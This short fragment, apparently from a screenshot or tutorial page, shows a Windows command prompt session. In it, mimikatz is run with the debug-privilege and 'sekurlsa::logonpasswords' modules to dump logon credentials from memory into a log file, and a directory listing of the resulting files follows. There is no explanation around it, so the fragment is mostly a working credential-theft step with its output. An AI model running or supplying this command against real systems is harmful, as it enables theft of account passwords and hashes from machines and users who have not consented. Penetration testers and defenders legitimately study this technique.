 C:\> mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
C:\> dir
Volume in drive C has no label.
Volume Serial Number is 6630-AE39
Directory of C:\
05/13/2022 12:20 PM 3,233 log.log
08/10/2021 08:05 AM 1,355,680 mimikatz.exe
05/13/2022 12:20 PM 2,749 mimikatz.log
07/14/2009 11:20 AM <DIR> PerfLogs
10/12/2019 08:01 PM <DIR> Program Files
10/20/2019 12:38 PM <DIR> Program Files (x86)
10/06/2019 06:56 PM <DIR> Users
05/13/2022 12:19 PM <DIR> Windows
3 File(s) 1,361,662 bytes
5 Dir(s) 42,950,406,144 bytes free